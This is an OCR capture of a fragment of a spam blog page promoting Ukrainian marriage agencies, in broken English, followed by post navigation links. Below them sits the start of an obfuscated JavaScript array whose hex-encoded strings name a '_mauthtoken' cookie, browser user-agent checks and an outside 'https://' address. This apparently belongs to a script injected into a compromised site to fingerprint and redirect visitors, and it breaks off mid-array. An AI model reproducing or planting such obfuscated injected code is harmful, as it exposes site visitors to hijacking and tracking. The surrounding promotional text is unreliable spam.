
be most considering those that are situated in Kiev, Ukraine.
These firms have got a large databases of appealing women
and can the right help and advice, guidance and solutions to
your marriage woes.
←
Previous Post
Next Post
→
var _0x446d=
["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x
64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x
65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6
f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x6